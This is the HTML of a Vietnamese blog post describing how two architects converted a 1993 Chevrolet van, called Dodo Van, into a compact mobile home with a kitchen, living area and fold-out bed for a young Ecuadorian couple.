        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646&description=Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng %0A%0A https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&title=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&title=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng&body=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&name=Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng%0D%0Ahttps://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-696x392.jpg?v=1638677646" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-696x392.jpg?v=1638677646 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-300x169.jpg?v=1638677646 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-768x433.jpg?v=1638677646 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-745x420.jpg?v=1638677646 745w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="thiet-ke-xe-tai-thanh-ngoi-nha-3"/></a></div>
            <!-- content --><p style="text-align: justify;">Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ.</p>
<p style="text-align: justify;">Dự án, với tên gọi Dodo Van, được thực hiện với chiếc xe van đời 1993 do hãng xe hơi Chevrolet sản xuất. Cặp vợ chồng luật sư và kỹ sư môi trường đã mua chiếc xe này để phục vụ các chuyến du lịch và công việc của họ, vốn phải di chuyển rất nhiều.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10375" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1.jpg" alt="" width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1.jpg?v=1638677643 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1-300x200.jpg?v=1638677643 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1-768x512.jpg?v=1638677643 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1-696x464.jpg?v=1638677643 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-1-630x420.jpg?v=1638677643 630w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Để hiện thực hóa mơ ước biến chiếc xe tải thành tổ ấm di động, cặp chủ nhà đã nhờ tới 2 kiến trúc sư là Juan Alberto Andrade và María José Váscones, mục tiêu là tạo nên một tổ ấm đơn giản trong không gian chỉ 5m2 và trần &#8220;nhà&#8221; cao khoảng 1,8m.</p>
<p style="text-align: justify;">&#8220;Vấn đề của Dự án này chính là không gian. Yêu cầu là phải tạo được một không gian linh hoạt đủ để thích ứng với các sinh hoạt đa dạng hằng ngày của gia chủ và cũng phải đáp ứng được những nhu cầu cơ bản của cuộc sống&#8221;, các nhà thiết kế cho biết.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-10376" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2.jpg" alt="" width="800" height="532" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2.jpg?v=1638677645 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2-300x200.jpg?v=1638677645 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2-768x511.jpg?v=1638677645 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2-696x463.jpg?v=1638677645 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-2-632x420.jpg?v=1638677645 632w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Phần ngoại thất của &#8220;ngôi nhà&#8221; hầu như vẫn được giữ nguyên, còn phần bên trong, các nhà thiết kế đã tạo ra một không gian đơn giản nhưng vẫn đầy đủ với một khu bếp nhỏ, một khu vực tiếp khách, bàn di động để ăn uống và làm việc và khu bệ ngủ cho hai người. Khu vực ngồi của chiếc xe vẫn có thể chứa tới 6 hành khách.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-10377" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg" alt="" width="800" height="451" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-300x169.jpg?v=1638677646 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-768x433.jpg?v=1638677646 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-696x392.jpg?v=1638677646 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3-745x420.jpg?v=1638677646 745w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Các kiến trúc sư đã thiết kế tích hợp các diện tích chức năng của ngôi nhà dọc theo chiều dài xe, phía sau hàng ghế trước.</p>
<p style="text-align: justify;">&#8220;Chúng tôi đã thiết kế cho phép biến đổi không gian thành nhiều cấu hình khác nhau tùy theo nhu cầu mỗi lúc&#8221;, các nhà thiết kế cho biết.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10378" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4.jpg" alt="" width="800" height="529" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4.jpg?v=1638677648 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4-300x198.jpg?v=1638677648 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4-768x508.jpg?v=1638677648 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4-696x460.jpg?v=1638677648 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-4-635x420.jpg?v=1638677648 635w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Chiếm phần trước của &#8220;ngôi nhà&#8221; là nhà bếp nhỏ gọn, có một số tủ chứa đồ và bồn rửa. Các đường xẻ hình tam giác trên cửa tủ cho phép mở cánh tủ mà không cần đến tay cầm. Và một trong những cách cửa khi gập xuống sẽ trở thành bàn hoặc mặt bàn.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10379" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5.jpg" alt="" width="800" height="537" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5.jpg?v=1638677651 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5-300x201.jpg?v=1638677651 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5-768x516.jpg?v=1638677651 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5-696x467.jpg?v=1638677651 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-5-626x420.jpg?v=1638677651 626w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Bên cạnh bếp là phòng khách, nơi đặt một chiếc ghế vừa để ngồi, vừa làm nơi chứa đồ. Phía trước khu vực này là thùng xe, nơi &#8220;giấu&#8221; một chiếc bàn di động và chỉ lấy ra khi cần.</p>
<p style="text-align: justify;">Phần nội thất phía sau khi cần sẽ được chuyển đối thành đệm ngủ cho cặp vợ chồng trẻ. Các nhà thiết kế cho biết: &#8220;Đệm được làm theo yêu cầu của khách hàng, gồm 3 mảnh có thể gấp lại và dễ dàng cất gọn&#8221;.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10380" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6.jpg" alt="" width="800" height="576" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6.jpg?v=1638677652 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6-300x216.jpg?v=1638677652 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6-768x553.jpg?v=1638677652 768w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6-696x501.jpg?v=1638677652 696w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-6-583x420.jpg?v=1638677652 583w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Các &#8220;bức tường nhà&#8221; được ốp bằng gỗ dán dày 6mm, còn sàn và đồ nội thất thì được làm bằng gỗ dán 12 và 15mm. Bề mặt gỗ dán được cán mờ tự nhiên giúp tạo cảm giác rộng rãi cho không gian vốn khiêm tốn. Bông sợi khoáng được dùng để cách nhiệt và cách âm sàn, tường và trần nhà.</p>
<p style="text-align: justify;">Ngôi nhà cũng được cung cấp năng lượng bởi một pin độc lập liên kết với máy phát điện của xe van và một máy biến áp 110 volt. Xe có các bồn chứa để chứa cả nước sạch và nước đã qua sử dụng.</p>
<p style="text-align: justify;"><a href="https://nguyenkieuvietnhu.com/"><strong>Blog&#8217;s Nguyễn Kiều Việt Như</strong></a>, tổng hợp</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_11_6964b61fbd938_rand td_block_template_8">
<style>
/* custom css */
.td_uid_11_6964b61fbd938_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_11_6964b61fbd938_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/2883_728x90_20160607103906549.jpg"/> </a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="https://nguyenkieuvietnhu.com/tag/nha-bang-xe-ta%cc%89i">nhà bằng xe tải</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/nha-xe-ta%cc%89i">nhà xe tải</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646&description=Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng %0A%0A https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&title=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&title=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng&body=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&name=Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html&text=Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Thi%C3%AA%CC%81t+k%C3%AA%CC%81+xe+t%E1%BA%A3i+th%C3%A0nh+ng%C3%B4i+nh%C3%A0+di+%C4%91%E1%BB%99ng+v%C3%B4+cu%CC%80ng+%C3%A2%CC%81n+t%C6%B0%C6%A1%CC%A3ng%0D%0Ahttps://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
